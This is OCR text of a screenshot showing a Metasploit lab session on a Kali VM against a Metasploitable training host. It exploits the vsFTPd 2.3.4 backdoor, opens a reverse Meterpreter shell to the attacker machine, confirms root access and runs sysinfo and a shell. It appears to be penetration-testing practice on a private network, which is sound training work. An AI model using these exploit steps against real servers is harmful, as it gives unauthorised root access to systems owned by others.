 kali-linux-2026.2-virtualbox-amd64 (nmap) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
5:52
Home
Trash
File System
nmap-met...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
Can't drop data to guest ...
kali@kali: ~
Session Actions Edit View Help
LHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.101
LHOST ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.108:21 - Running automatic check ("set AutoCheck false" to dis
able)
[*] 192.168.56.108:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.108:21 - The target appears to be vulnerable. vsftpd 2.3.4 ban
ner detected; backdoor may be present
[+] 192.168.56.108:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.108:57811
) at 2026-10-30 05:49:47 -0400
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > shell
Process 23915 created.
Channel 1 created.
exit
meterpreter >
KALI
Right Ctrl